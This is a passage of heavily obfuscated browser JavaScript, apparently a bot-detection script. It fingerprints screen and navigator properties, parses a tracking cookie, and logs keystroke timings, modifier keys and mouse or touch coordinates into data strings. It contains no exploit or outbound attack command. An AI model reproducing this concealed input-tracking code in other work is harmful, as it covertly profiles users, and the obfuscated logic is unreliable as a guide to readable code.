KAB;V0.push(xsB);do{KAB=f9B(Q8,[xDB,G8B]);}while(FN(hO(KAB,IF),r2[fl()[Zl(tr)].call(null,QN,x1,TZ,rN)]()));var AF;return V0.pop(),AF=KAB,AF;};var WM=function(kJB){V0.push(B9B);var rvB=M8B(kJB);var L9B=dq[FN(typeof DZ()[x0(RH)],db('',[][[]]))?DZ()[x0(AO)](zF,S7(AY),wdB):DZ()[x0(JR)].apply(null,[IH,S7(S7(nL)),Hj])][tS(typeof AS()[DH(Xh)],'undefined')?AS()[DH(nL)](A1,WL):AS()[DH(IH)](zt,mW)][HU()[O7(WL)].apply(null,[cm,r3,cpB,Kf])].call(dq[DZ()[x0(RH)](qG,mh,n8B)][AS()[DH(nL)](A1,WL)],W7()[sl(cY)](L1,Bb,B7,TE));var UpB=dq[DZ()[x0(JR)](IH,Fb,Hj)][FN(typeof AS()[DH(pY)],db([],[][[]]))?AS()[DH(IH)].apply(null,[Cr,lXB]):AS()[DH(nL)](A1,WL)][HU()[O7(WL)].call(null,Ph,r3,cpB,VN)].call(dq[DZ()[x0(RH)].call(null,qG,Hr,n8B)][AS()[DH(nL)](A1,WL)],R6()[Lg(Lb)](UK,QN,ZsB,Ph,Bb,It));var JsB=S7(S7(dq[AS()[DH(cR)](SW,UG)][FN(typeof dg()[n5(WY)],'undefined')?dg()[n5(B7)].apply(null,[B8B,vk,qk,AO,vvB]):dg()[n5(H4)](sJB,Oc,cR,Sl,vc)]));var rE=FN(typeof dq[RZ()[JS(AO)].apply(null,[QN,OI,xY,zAB])],tS(typeof AS()[DH(xY)],db([],[][[]]))?AS()[DH(H4)].call(null,Km,VE):AS()[DH(IH)].call(null,hF,MsB));var SvB=FN(typeof dq[W7()[sl(v3)](cI,d4,r3,wh)],tS(typeof AS()[DH(YY)],'undefined')?AS()[DH(H4)](Km,VE):AS()[DH(IH)](Y6,OAB));var SAB=FN(typeof dq[DZ()[x0(lh)](cn,Pm,JH)][HU()[O7(cY)].apply(null,[S7([]),D6,AZ,WL])],AS()[DH(H4)](Km,VE));var XwB=dq[AS()[DH(cR)].apply(null,[SW,UG])][fl()[Zl(x7)].apply(null,[S7(S7(nL)),rr,tJB,Ig])]&&FN(dq[AS()[DH(cR)](SW,UG)][fl()[Zl(x7)](Hc,rr,tJB,qr)][W7()[sl(X4)].call(null,d0,YY,Zk,V3)],tS(typeof DZ()[x0(H4)],db('',[][[]]))?DZ()[x0(hm)](XW,gW,NDB):DZ()[x0(AO)](qc,S7(S7(AY)),Ar));var TM=rvB&&(S7(L9B)||S7(UpB)||S7(rE)||S7(JsB)||S7(SvB)||S7(SAB))&&S7(XwB);var D9B;return V0.pop(),D9B=TM,D9B;};var qdB=function(xAB){V0.push(IsB);var bJB;return bJB=bVB()[AS()[DH(RH)].apply(null,[RwB,Ec])](function B2B(Q2B){V0.push(fh);while(AY)switch(Q2B[FN(typeof AL()[I0(Lb)],'undefined')?AL()[I0(JR)](F4,bZ,Y4,kBB,WL,xY):AL()[I0(Lb)].apply(null,[c0,Y7,Fz,CY,bZ,pY])]=Q2B[tS(typeof W7()[sl(RH)],'undefined')?W7()[sl(tr)](MN,Wl,X4,kW):W7()[sl(WY)].call(null,Eh,S7([]),P1,S7(S7([])))]){case nL:if(C3(FN(typeof HU()[O7(WY)],db('',[][[]]))?HU()[O7(Mj)](Bz,Ig,qr,wH):HU()[O7(v3)].call(null,bZ,XI,zwB,pY),dq[fl()[Zl(It)](Mj,W6,vf,V3)])){Q2B[W7()[sl(tr)](MN,VN,X4,cN)]=WY;break;}{var h8B;return h8B=Q2B[AS()[DH(YY)](VU,Jg)](DZ()[x0(TE)](XI,S7(S7([])),NU),null),V0.pop(),h8B;}case WY:{var dAB;return dAB=Q2B[AS()[DH(YY)](VU,Jg)](DZ()[x0(TE)](XI,rS,NU),dq[tS(typeof fl()[Zl(AO)],db([],[][[]]))?fl()[Zl(It)].call(null,nL,W6,vf,lY):fl()[Zl(cL)].call(null,rk,DXB,Zn,cY)][FN(typeof HU()[O7(Xh)],db('',[][[]]))?HU()[O7(Mj)].apply(null,[tY,kr,Z2B,gW]):HU()[O7(v3)].apply(null,[YY,XI,zwB,tr])][n7()[EP(H4)].apply(null,[k1,S7({}),AY,KW,g0])](xAB)),V0.pop(),dAB;}case JO[QN]:case HU()[O7(It)].call(null,p3,nL,bU,bW):{var spB;return spB=Q2B[tS(typeof AS()[DH(WL)],'undefined')?AS()[DH(lh)].apply(null,[BS,p3]):AS()[DH(IH)](kwB,Y5)](),V0.pop(),spB;}}V0.pop();},null,null,null,dq[W7()[sl(vk)].apply(null,[GH,v3,OI,Xh])]),V0.pop(),bJB;};var lqB=function(){if(S7(U8)){}else if(S7(S7(dP))){}else if(S7([])){}else if(S7(S7({}))){return function vsB(TqB){V0.push(XW);var LXB=dq[DZ()[x0(H4)](F4,xn,xqB)](C5());var OVB=dq[DZ()[x0(H4)].apply(null,[F4,qr,xqB])](TqB[fl()[Zl(rk)](mh,bW,cpB,Bb)]);var E2B;return E2B=ddB(db(LXB,OVB))[W7()[sl(Ig)].apply(null,[KF,S7(S7(nL)),pY,nL])](),V0.pop(),E2B;};}else{}};var xM=function(){V0.push(cqB);try{var fwB=V0.length;var fAB=S7(U8);var O2B=qqB();var MAB=jsB()[AL()[I0(Mj)](S7(S7(AY)),Ig,hm,L3,QN,cR)](new (dq[fl()[Zl(RH)].call(null,Jm,In,gDB,mh)])(n7()[EP(Lb)].call(null,AY,zS,Kf,QN,CXB),FN(typeof AS()[DH(rk)],db([],[][[]]))?AS()[DH(IH)](KK,B1):AS()[DH(rk)](sG,Pm)),W7()[sl(C0)].call(null,dBB,WL,d4,C0));var gQB=qqB();var vXB=MG(gQB,O2B);var VdB;return VdB=jb(I8,[DZ()[x0(It)](mz,S7([]),UW),MAB,FN(typeof W7()[sl(lh)],db([],[][[]]))?W7()[sl(WY)](wh,F4,jn,WL):W7()[sl(Hc)].apply(null,[ZA,S7(S7(AY)),YW,D5]),vXB]),V0.pop(),VdB;}catch(pdB){V0.splice(MG(fwB,AY),Infinity,cqB);var UQB;return V0.pop(),UQB={},UQB;}V0.pop();};var jsB=function(){V0.push(WXB);var fDB=dq[HU()[O7(X4)].call(null,JR,rXB,NG,S7(S7(AY)))][W7()[sl(d4)](v9B,tr,W6,cL)]?dq[HU()[O7(X4)].call(null,zS,rXB,NG,At)][W7()[sl(d4)].apply(null,[v9B,mz,W6,S7([])])]:Zc(AY);var WE=dq[HU()[O7(X4)](S7(S7([])),rXB,NG,Kf)][AS()[DH(cY)](PwB,mI)]?dq[HU()[O7(X4)].call(null,kW,rXB,NG,Jm)][AS()[DH(cY)].call(null,PwB,mI)]:Zc(AY);var zsB=dq[fl()[Zl(It)].apply(null,[B7,W6,Wm,At])][AS()[DH(v3)].call(null,d7,r3)]?dq[fl()[Zl(It)](JR,W6,Wm,S7(S7({})))][FN(typeof AS()[DH(cR)],db('',[][[]]))?AS()[DH(IH)].call(null,WVB,VE):AS()[DH(v3)](d7,r3)]:Zc(AY);var WwB=dq[fl()[Zl(It)].call(null,S7(AY),W6,Wm,Jm)][DZ()[x0(rk)](EK,KW,EE)]?dq[fl()[Zl(It)](d4,W6,Wm,Pm)][DZ()[x0(rk)](EK,AY,EE)]():Zc(AY);var lwB=dq[fl()[Zl(It)](wh,W6,Wm,S7({}))][AS()[DH(X4)](cx,bW)]?dq[fl()[Zl(It)].apply(null,[cm,W6,Wm,gW])][FN(typeof AS()[DH(QN)],db([],[][[]]))?AS()[DH(IH)].apply(null,[wg,mz]):AS()[DH(X4)](cx,bW)]:Zc(AY);var b8B=Zc(AY);var tM=[AS()[DH(pY)](LJ,RH),b8B,AS()[DH(C0)].call(null,NDB,rn),f9B(fq,[]),f9B(I8,[]),f9B(vw,[]),f9B(WD,[]),f9B(gD,[]),f9B(d8,[]),fDB,WE,zsB,WwB,lwB];var pBB;return pBB=tM[AS()[DH(fr)](WpB,Kf)](AS()[DH(c0)](TAB,c0)),V0.pop(),pBB;};var vJB=function(){var WBB;V0.push(VJB);return WBB=f9B(QQ,[dq[FN(typeof AS()[DH(WY)],db('',[][[]]))?AS()[DH(IH)].apply(null,[mDB,kAB]):AS()[DH(cR)].apply(null,[Vg,UG])]]),V0.pop(),WBB;};var zDB=function(){var KwB=[HJB,d9B];var VsB=qvB(FpB);V0.push(VN);if(tS(VsB,S7(S7(dP)))){try{var mBB=V0.length;var mM=S7(S7(dP));var Y8B=dq[AS()[DH(Oc)](Mz,gW)](VsB)[R6()[Lg(nL)](Y1,JR,kk,cn,xn,Bz)](FN(typeof fl()[Zl(Bb)],db('',[][[]]))?fl()[Zl(cL)].call(null,S7(AY),MM,jh,kW):fl()[Zl(mz)].call(null,mz,qI,AXB,nL));if(tW(Y8B[fl()[Zl(nL)](hm,fz,Hf,gW)],pY)){var fF=dq[fl()[Zl(pY)].call(null,S7(S7({})),rS,MsB,H4)](Y8B[WY],Lb);fF=dq[W7()[sl(rk)](PXB,tY,Zt,vk)](fF)?HJB:fF;KwB[nL]=fF;}}catch(OE){V0.splice(MG(mBB,AY),Infinity,VN);}}var SE;return V0.pop(),SE=KwB,SE;};var J2B=function(){V0.push(fJB);var IwB=[Zc(AY),Zc(AY)];var cAB=qvB(GvB);if(tS(cAB,S7([]))){try{var rVB=V0.length;var EBB=S7(U8);var M2B=dq[AS()[DH(Oc)](W0,gW)](cAB)[R6()[Lg(nL)].call(null,Y1,JR,tE,S7(AY),S7(S7([])),XW)](fl()[Zl(mz)].apply(null,[x7,qI,Ch,S7(S7(AY))]));if(tW(M2B[tS(typeof fl()[Zl(YY)],db('',[][[]]))?fl()[Zl(nL)](nL,fz,nR,kn):fl()[Zl(cL)].apply(null,[S7(S7({})),cI,sJB,vk])],pY)){var q2B=dq[fl()[Zl(pY)](H4,rS,A1,S7(AY))](M2B[JO[AY]],Lb);var p2B=dq[fl()[Zl(pY)].call(null,Bz,rS,A1,rg)](M2B[JO[QN]],Lb);q2B=dq[W7()[sl(rk)](bb,S7(AY),Zt,v3)](q2B)?Zc(AY):q2B;p2B=dq[W7()[sl(rk)].call(null,bb,It,Zt,V3)](p2B)?Zc(AY):p2B;IwB=[p2B,q2B];}}catch(nvB){V0.splice(MG(rVB,AY),Infinity,fJB);}}var xXB;return V0.pop(),xXB=IwB,xXB;};var MQB=function(){V0.push(WC);var tF=AS()[DH(pY)](VR,RH);var bBB=qvB(GvB);if(bBB){try{var h9B=V0.length;var mAB=S7({});var nF=dq[AS()[DH(Oc)].call(null,BL,gW)](bBB)[R6()[Lg(nL)].call(null,Y1,JR,jvB,S7(S7(nL)),vk,Fb)](fl()[Zl(mz)].call(null,Et,qI,jk,cn));tF=nF[nL];}catch(H8B){V0.splice(MG(h9B,AY),Infinity,WC);}}var J8B;return V0.pop(),J8B=tF,J8B;};var XsB=function(){var DsB=qvB(GvB);V0.push(YE);if(DsB){try{var hQB=V0.length;var GpB=S7(U8);var ODB=dq[AS()[DH(Oc)].call(null,sS,gW)](DsB)[R6()[Lg(nL)](Y1,JR,rDB,F4,S7([]),p3)](tS(typeof fl()[Zl(Bz)],db('',[][[]]))?fl()[Zl(mz)].call(null,S7(nL),qI,sb,fr):fl()[Zl(cL)](xn,IsB,HAB,S7(S7(AY))));if(tW(ODB[fl()[Zl(nL)](Pn,fz,ff,Wl)],Bb)){var bXB=dq[fl()[Zl(pY)](S7([]),rS,hZ,S7(S7([])))](ODB[cR],Lb);var W9B;return W9B=dq[W7()[sl(rk)].call(null,J7,IH,Zt,S7(S7([])))](bXB)||FN(bXB,Zc(r2[dg()[n5(Mj)](CDB,cY,B7,rg,NVB)]()))?Zc(AY):bXB,V0.pop(),W9B;}}catch(CAB){V0.splice(MG(hQB,AY),Infinity,YE);var dXB;return V0.pop(),dXB=Zc(AY),dXB;}}var m9B;return V0.pop(),m9B=Zc(AY),m9B;};var N8B=function(){var TwB=qvB(GvB);V0.push(Ig);if(TwB){try{var hVB=V0.length;var sVB=S7(U8);var lvB=dq[AS()[DH(Oc)].apply(null,[cI,gW])](TwB)[R6()[Lg(nL)](Y1,JR,vm,Hc,H4,Pn)](fl()[Zl(mz)](B0,qI,YM,wH));if(FN(lvB[fl()[Zl(nL)](WL,fz,LR,S7([]))],Bb)){var AdB;return V0.pop(),AdB=lvB[cL],AdB;}}catch(nDB){V0.splice(MG(hVB,AY),Infinity,Ig);var RVB;return V0.pop(),RVB=null,RVB;}}var bQB;return V0.pop(),bQB=null,bQB;};var KvB=function(fqB,nAB){V0.push(HVB);for(var UF=nL;FI(UF,nAB[fl()[Zl(nL)](C0,fz,zb,D5)]);UF++){var DpB=nAB[UF];DpB[AL()[I0(AY)].apply(null,[Kf,cY,IH,Ck,cm,Lb])]=DpB[FN(typeof AL()[I0(AO)],'undefined')?AL()[I0(JR)](Wl,H4,kXB,YXB,D5,jr):AL()[I0(AY)].apply(null,[XW,Hc,IH,Ck,Hr,Lb])]||S7(S7(dP));DpB[HU()[O7(fr)].call(null,p3,rk,GwB,YY)]=S7(S7([]));if(C3(DZ()[x0(Bb)].call(null,AO,Pm,TU),DpB))DpB[HU()[O7(m3)](v3,bZ,UY,AY)]=S7(dP);dq[DZ()[x0(JR)](IH,Sm,nH)][AS()[DH(zS)].apply(null,[Yg,AO])](fqB,jqB(DpB[dg()[n5(bZ)](tC,c0,B7,X4,mXB)]),DpB);}V0.pop();};var tqB=function(w9B,K9B,wqB){V0.push(pW);if(K9B)KvB(w9B[AS()[DH(nL)].call(null,cXB,WL)],K9B);if(wqB)KvB(w9B,wqB);dq[DZ()[x0(JR)].call(null,IH,k1,Jf)][FN(typeof AS()[DH(Xh)],db('',[][[]]))?AS()[DH(IH)](Y1,In):AS()[DH(zS)](QwB,AO)](w9B,AS()[DH(nL)](cXB,WL),jb(I8,[HU()[O7(m3)](B0,bZ,k8B,B7),S7(S7(dP))]));var Y2B;return V0.pop(),Y2B=w9B,Y2B;};var jqB=function(v8B){V0.push(rDB);var g8B=jF(v8B,HU()[O7(Sl)](H4,AO,RR,r3));var KVB;return KVB=q7(AS()[DH(rN)](EvB,rz),UXB(g8B))?g8B:dq[HU()[O7(Bb)](S7(nL),C0,G7,xY)](g8B),V0.pop(),KVB;};var jF=function(R9B,QqB){V0.push(TXB);if(nY(W7()[sl(bZ)](FJB,S7(AY),UH,Bb),UXB(R9B))||S7(R9B)){var d2B;return V0.pop(),d2B=R9B,d2B;}var W8B=R9B[dq[W7()[sl(At)].call(null,Rl,IH,X5,OH)][DZ()[x0(Et)](KW,It,KJB)]];if(tS(W5(nL),W8B)){var V2B=W8B.call(R9B,QqB||DZ()[x0(zS)](YY,cN,FY));if(nY(W7()[sl(bZ)].apply(null,[FJB,IH,UH,S7(nL)]),UXB(V2B))){var XVB;return V0.pop(),XVB=V2B,XVB;}throw new (dq[fl()[Zl(QN)].call(null,Lb,Mj,X9B,mh)])(tS(typeof DZ()[x0(x7)],db([],[][[]]))?DZ()[x0(Oc)].apply(null,[cY,WY,jdB]):DZ()[x0(AO)](mz,F4,QdB));}var GM;return GM=(FN(HU()[O7(Sl)](kn,AO,C7,xY),QqB)?dq[FN(typeof HU()[O7(Qg)],db('',[][[]]))?HU()[O7(Mj)].call(null,Lb,xJB,vVB,S7(S7(AY))):HU()[O7(Bb)].apply(null,[gW,C0,Gk,It])]:dq[hG()[sj(pY)](gXB,cL,XW,sY,DI)])(R9B),V0.pop(),GM;};var XQB=function(QsB){if(S7(QsB)){ZBB=gW;PpB=W6;x2B=Fb;BM=k1;VVB=k1;gqB=k1;mJB=k1;XBB=k1;hJB=JO[In];}};var sDB=function(){V0.push(BE);E8B=AS()[DH(pY)](JL,RH);XAB=JO[pY];qDB=nL;LBB=nL;BsB=tS(typeof AS()[DH(Lb)],'undefined')?AS()[DH(pY)](JL,RH):AS()[DH(IH)].apply(null,[pn,A8B]);sdB=nL;kE=nL;LsB=JO[pY];UqB=FN(typeof AS()[DH(Hr)],db('',[][[]]))?AS()[DH(IH)](WAB,r8B):AS()[DH(pY)](JL,RH);KM=nL;sAB=nL;O8B=nL;V0.pop();vF=nL;HvB=nL;n9B=nL;};var I8B=function(){KBB=nL;V0.push(CXB);j8B=AS()[DH(pY)].call(null,pm,RH);M9B={};GF=AS()[DH(pY)](pm,RH);V0.pop();xBB=nL;b2B=nL;};var C8B=function(C2B,qF,PQB){V0.push(Rg);try{var KXB=V0.length;var kM=S7(S7(dP));var nVB=JO[pY];var ZM=S7([]);if(tS(qF,AY)&&tW(qDB,x2B)){if(S7(HpB[AS()[DH(F4)](s4,qG)])){ZM=S7(S7([]));HpB[AS()[DH(F4)](s4,qG)]=S7(S7(U8));}var PJB;return PJB=jb(I8,[hG()[sj(WL)](Fm,WY,Bk,vk,kn),nVB,dg()[n5(Sl)].apply(null,[rS,S7(AY),FH,Et,d6]),ZM,AS()[DH(Y7)](Nm,sY),XAB]),V0.pop(),PJB;}if(FN(qF,AY)&&FI(XAB,PpB)||tS(qF,AY)&&FI(qDB,x2B)){var qAB=C2B?C2B:dq[FN(typeof AS()[DH(WY)],'undefined')?AS()[DH(IH)].call(null,rAB,Nk):AS()[DH(cR)](sI,UG)][fl()[Zl(Qg)].apply(null,[hm,V3,bj,Et])];var EwB=Zc(JO[AY]);var CQB=Zc(JO[AY]);if(qAB&&qAB[HU()[O7(Mc)](C0,pY,wn,Or)]&&qAB[AS()[DH(Jm)](nb,rk)]){EwB=dq[AS()[DH(JR)](D4,B0)][fl()[Zl(hm)](S7(S7(AY)),XW,SO,S7(S7([])))](qAB[HU()[O7(Mc)](nL,pY,wn,fz)]);CQB=dq[AS()[DH(JR)](D4,B0)][fl()[Zl(hm)](RH,XW,SO,rN)](qAB[AS()[DH(Jm)].apply(null,[nb,rk])]);}else if(qAB&&qAB[R6()[Lg(At)](l8B,cR,IsB,FH,Xh,Y7)]&&qAB[tS(typeof R6()[Lg(Sl)],db([],[][[]]))?R6()[Lg(bZ)].call(null,qE,cR,IsB,YW,d4,VN):R6()[Lg(QN)](AvB,ZdB,rg,xY,Kf,YW)]){EwB=dq[AS()[DH(JR)](D4,B0)][fl()[Zl(hm)](rr,XW,SO,Sl)](qAB[R6()[Lg(At)].apply(null,[l8B,cR,IsB,Bz,Jm,Or])]);CQB=dq[AS()[DH(JR)](D4,B0)][FN(typeof fl()[Zl(Pm)],db('',[][[]]))?fl()[Zl(cL)].apply(null,[S7(AY),Ut,wg,S7(nL)]):fl()[Zl(hm)](vk,XW,SO,XW)](qAB[tS(typeof R6()[Lg(JR)],db(AS()[DH(pY)].apply(null,[XP,RH]),[][[]]))?R6()[Lg(bZ)].apply(null,[qE,cR,IsB,YW,nL,fr]):R6()[Lg(QN)](FJB,Ut,vG,rg,Oc,fr)]);}var hpB=qAB[DZ()[x0(Bz)].apply(null,[pt,hm,UsB])];if(q7(hpB,null))hpB=qAB[HU()[O7(Bz)](V3,Kk,vdB,sr)];var MVB=WQB(hpB);nVB=MG(qqB(),PQB);var RXB=AS()[DH(pY)].call(null,XP,RH)[DZ()[x0(fr)](cM,nL,NS)](vF,hG()[sj(bZ)](j9B,AY,KW,Wl,bZ))[tS(typeof DZ()[x0(Y7)],'undefined')?DZ()[x0(fr)].apply(null,[cM,c0,NS]):DZ()[x0(AO)](I5,p3,XF)](qF,hG()[sj(bZ)](j9B,AY,X4,Wl,Wl))[FN(typeof DZ()[x0(Jm)],db([],[][[]]))?DZ()[x0(AO)](DAB,pY,QJB):DZ()[x0(fr)].apply(null,[cM,Wl,NS])](nVB,hG()[sj(bZ)](j9B,AY,S7(S7([])),Wl,d4))[DZ()[x0(fr)](cM,gW,NS)](EwB,hG()[sj(bZ)](j9B,AY,S7(S7(nL)),Wl,YW))[DZ()[x0(fr)](cM,Hc,NS)](CQB);if(tS(qF,JO[AY])){RXB=AS()[DH(pY)](XP,RH)[DZ()[x0(fr)].apply(null,[cM,cn,NS])](RXB,hG()[sj(bZ)](j9B,AY,gW,Wl,KW))[DZ()[x0(fr)].apply(null,[cM,Qg,NS])](MVB);var MvB=nY(typeof qAB[FN(typeof R6()[Lg(Mj)],db([],[][[]]))?R6()[Lg(QN)](hM,Vg,U5,zS,B7,OH):R6()[Lg(Sl)].apply(null,[zm,JR,QXB,WY,Kf,ES])],FN(typeof fl()[Zl(p3)],db([],[][[]]))?fl()[Zl(cL)].call(null,S7({}),GJB,wDB,Xh):fl()[Zl(Bb)](B7,xn,HF,rk))?qAB[R6()[Lg(Sl)].apply(null,[zm,JR,QXB,Et,DI,g1])]:qAB[FN(typeof HU()[O7(X4)],db([],[][[]]))?HU()[O7(Mj)].apply(null,[S7(S7(nL)),F1,Bb,Xh]):HU()[O7(F4)].apply(null,[S7(nL),JR,Pl,c0])];if(nY(MvB,null)&&tS(MvB,AY))RXB=AS()[DH(pY)](XP,RH)[DZ()[x0(fr)](cM,Xh,NS)](RXB,hG()[sj(bZ)](j9B,AY,x7,Wl,D5))[DZ()[x0(fr)](cM,IH,NS)](MvB);}if(nY(typeof qAB[fl()[Zl(Kf)].call(null,wH,cR,q8B,Jm)],fl()[Zl(Bb)](S7(nL),xn,HF,YY))&&FN(qAB[fl()[Zl(Kf)](C0,cR,q8B,JR)],S7({})))RXB=AS()[DH(pY)](XP,RH)[DZ()[x0(fr)](cM,cR,NS)](RXB,W7()[sl(cm)](xQB,gW,xY,X4));RXB=AS()[DH(pY)](XP,RH)[DZ()[x0(fr)](cM,cL,NS)](RXB,AS()[DH(c0)].call(null,GVB,c0));LBB=db(db(db(db(db(LBB,vF),qF),nVB),EwB),CQB);E8B=db(E8B,RXB);}if(FN(qF,JO[AY]))XAB++;else qDB++;vF++;var w8B;return w8B=jb(I8,[hG()[sj(WL)](Fm,WY,Hc,vk,AY),nVB,dg()[n5(Sl)].call(null,rS,OH,FH,mz,d6),ZM,AS()[DH(Y7)](Nm,sY),XAB]),V0.pop(),w8B;}catch(NF){V0.splice(MG(KXB,AY),Infinity,Rg);}V0.pop();};var DM=function(PAB,ZF,HsB){V0.push(rN);try{var QBB=V0.length;var DF=S7({});var AJB=PAB?PAB:dq[AS()[DH(cR)](XvB,UG)][fl()[Zl(Qg)](WL,V3,KQB,gW)];var QpB=nL;var gM=Zc(JO[AY]);var QF=AY;var gJB=S7({});if(tW(xBB,ZBB)){if(S7(HpB[AS()[DH(F4)](KK,qG)])){gJB=S7(S7(U8));HpB[tS(typeof AS()[DH(Oc)],db('',[][[]]))?AS()[DH(F4)].apply(null,[KK,qG]):AS()[DH(IH)](jDB,qwB)]=S7(dP);}var OsB;return OsB=jb(I8,[tS(typeof hG()[sj(cR)],db([],[][[]]))?hG()[sj(WL)].apply(null,[rwB,WY,Ph,vk,D5]):hG()[sj(zS)](wQB,zm,RH,l5,In),QpB,fl()[Zl(kn)].call(null,ES,HE,Jn,X4),gM,dg()[n5(Sl)].apply(null,[rS,zS,FH,bZ,qG]),gJB]),V0.pop(),OsB;}if(FI(xBB,ZBB)&&AJB&&tS(AJB[W7()[sl(SZ)](bwB,nL,ES,Pm)],undefined)){gM=AJB[W7()[sl(SZ)].call(null,bwB,cn,ES,cR)];var S2B=AJB[W7()[sl(XW)].apply(null,[UH,Ph,Et,KW])];var F8B=AJB[n7()[EP(bZ)].apply(null,[Bb,Fb,YW,Vt,Nc])]?JO[AY]:nL;var EM=AJB[DZ()[x0(F4)](QVB,S7(S7({})),rn)]?JO[AY]:nL;var CpB=AJB[tS(typeof hG()[sj(JR)],db([],[][[]]))?hG()[sj(k1)](XN,cR,wh,MXB,tY):hG()[sj(zS)](cJB,cC,S7(S7({})),cvB,tr)]?AY:nL;var WqB=AJB[AS()[DH(cn)].apply(null,[CBB,Kk])]?AY:nL;var mQB=db(db(db(Vj(F8B,Bb),Vj(EM,pY)),Vj(CpB,WY)),WqB);QpB=MG(qqB(),HsB);var tAB=WQB(null);var RpB=nL;if(S2B&&gM){if(tS(S2B,nL)&&tS(gM,nL)&&tS(S2B,gM))gM=Zc(AY);else gM=tS(gM,nL)?gM:S2B;}if(FN(EM,nL)&&FN(CpB,nL)&&FN(WqB,JO[pY])&&OY(gM,p3)){if(FN(ZF,B7)&&tW(gM,p3)&&wVB(gM,mI))gM=Zc(WY);else if(tW(gM,JO[rg])&&wVB(gM,rk))gM=Zc(B7);else if(tW(gM,w6)&&wVB(gM,OI))gM=Zc(pY);else gM=Zc(WY);}if(tS(tAB,wJB)){A2B=nL;wJB=tAB;}else A2B=db(A2B,AY);var SXB=UwB(gM);if(FN(SXB,nL)){var R2B=AS()[DH(pY)].apply(null,[Fk,RH])[DZ()[x0(fr)].call(null,cM,FH,cXB)](xBB,hG()[sj(bZ)](tY,AY,Sm,Wl,RH))[FN(typeof DZ()[x0(Et)],db('',[][[]]))?DZ()[x0(AO)](K6,S7(S7({})),WVB):DZ()[x0(fr)](cM,S7(S7({})),cXB)](ZF,hG()[sj(bZ)](tY,AY,rN,Wl,V3))[tS(typeof DZ()[x0(Bz)],db('',[][[]]))?DZ()[x0(fr)](cM,TE,cXB):DZ()[x0(AO)](Vr,qI,f2B)](QpB,hG()[sj(bZ)](tY,AY,g1,Wl,TE))[DZ()[x0(fr)](cM,S7(S7({})),cXB)](gM,hG()[sj(bZ)].apply(null,[tY,AY,TE,Wl,m3]))[DZ()[x0(fr)].call(null,cM,Et,cXB)](RpB,hG()[sj(bZ)](tY,AY,cm,Wl,k1))[DZ()[x0(fr)](cM,H4,cXB)](mQB,hG()[sj(bZ)].apply(null,[tY,AY,S7(S7([])),Wl,AY]))[DZ()[x0(fr)].call(null,cM,cR,cXB)](tAB);if(tS(typeof AJB[fl()[Zl(Kf)](Mc,cR,M5,kn)],fl()[Zl(Bb)].apply(null,[qr,xn,gwB,wh]))&&FN(AJB[fl()[Zl(Kf)].call(null,sr,cR,M5,VN)],S7(U8)))R2B=AS()[DH(pY)].call(null,Fk,RH)[DZ()[x0(fr)](cM,F4,cXB)](R2B,RZ()[JS(bZ)](WY,Xh,Bk,tY));R2B=AS()[DH(pY)].call(null,Fk,RH)[FN(typeof DZ()[x0(It)],db([],[][[]]))?DZ()[x0(AO)].apply(null,[w5,cR,qt]):DZ()[x0(fr)](cM,WL,cXB)](R2B,AS()[DH(c0)].call(null,U5,c0));GF=db(GF,R2B);b2B=db(db(db(db(db(db(b2B,xBB),ZF),QpB),gM),mQB),tAB);}else QF=r2[fl()[Zl(tr)](Wl,x1,Sh,SZ)]();}if(QF&&AJB&&AJB[tS(typeof W7()[sl(cn)],db([],[][[]]))?W7()[sl(SZ)].apply(null,[bwB,IH,ES,Y7]):W7()[sl(WY)].call(null,Y5,lY,Jk,RH)]){xBB++;}var ssB;return ssB=jb(I8,[hG()[sj(WL)](rwB,WY,gW,vk,rk),QpB,fl()[Zl(kn)](Jm,HE,Jn,S7(S7([]))),gM,dg()[n5(Sl)](rS,S7(AY),FH,AY,qG),gJB]),V0.pop(),ssB;}catch(wF){V0.splice(MG(QBB,AY),Infinity,rN);}V0.pop();};var VAB=function(csB,pwB,FBB,VXB,EAB){V0.push(Q5);try{var MwB=V0.length;var bAB=S7(U8);var q9B=S7([]);var dpB=nL;var OwB=HU()[O7(B7)](Lb,wC,rK,VN);var nXB=FBB;var AsB=VXB;if(FN(pwB,AY)&&FI(KM,gqB)||tS(pwB,AY)&&FI(sAB,mJB)){var s2B=csB?csB:dq[AS()[DH(cR)].apply(null,[Dc,UG])][FN(typeof fl()[Zl(QN)],'undefined')?fl()[Zl(cL)](V3,I9B,AE,hm):fl()[Zl(Qg)](Oc,V3,cO,Hc)];var VvB=Zc(AY),CqB=Zc(AY);if(s2B&&s2B[FN(typeof HU()[O7(bZ)],db([],[][[]]))?HU()[O7(Mj)].apply(null,[pY,kAB,qc,Bb]):HU()[O7(Mc)](D5,pY,WC,S7(nL))]&&s2B[AS()[DH(Jm)](PF,rk)]){VvB=dq[AS()[DH(JR)](Lj,B0)][fl()[Zl(hm)].apply(null,[D5,XW,WR,Pm])](s2B[HU()[O7(Mc)].apply(null,[In,pY,WC,S7(nL)])]);CqB=dq[AS()[DH(JR)](Lj,B0)][fl()[Zl(hm)](cn,XW,WR,Ig)](s2B[AS()[DH(Jm)].apply(null,[PF,rk])]);}else if(s2B&&s2B[R6()[Lg(At)].call(null,l8B,cR,kXB,Jm,Sm,Ph)]&&s2B[R6()[Lg(bZ)].apply(null,[qE,cR,kXB,S7(S7([])),Sl,Pn])]){VvB=dq[AS()[DH(JR)](Lj,B0)][fl()[Zl(hm)](tY,XW,WR,S7(S7(nL)))](s2B[R6()[Lg(At)].apply(null,[l8B,cR,kXB,VN,S7(AY),c0])]);CqB=dq[AS()[DH(JR)](Lj,B0)][fl()[Zl(hm)].call(null,In,XW,WR,S7([]))](s2B[R6()[Lg(bZ)](qE,cR,kXB,Hr,S7({}),D5)]);}else if(s2B&&s2B[W7()[sl(tY)](GsB,XW,Hc,V3)]&&FN(FsB(s2B[W7()[sl(tY)](GsB,Sm,Hc,It)]),W7()[sl(bZ)](TVB,S7(nL),UH,In))){if(OY(s2B[W7()[sl(tY)](GsB,RH,Hc,S7(nL))][fl()[Zl(nL)].call(null,wh,fz,xb,gW)],nL)){var wBB=s2B[W7()[sl(tY)](GsB,S7(S7({})),Hc,S7({}))][nL];if(wBB&&wBB[HU()[O7(Mc)].apply(null,[wh,pY,WC,IH])]&&wBB[AS()[DH(Jm)].apply(null,[PF,rk])]){VvB=dq[AS()[DH(JR)](Lj,B0)][fl()[Zl(hm)].apply(null,[rg,XW,WR,Hc])](wBB[HU()[O7(Mc)].apply(null,[rS,pY,WC,fr])]);CqB=dq[AS()[DH(JR)](Lj,B0)][fl()[Zl(hm)](In,XW,WR,Hr)](wBB[FN(typeof 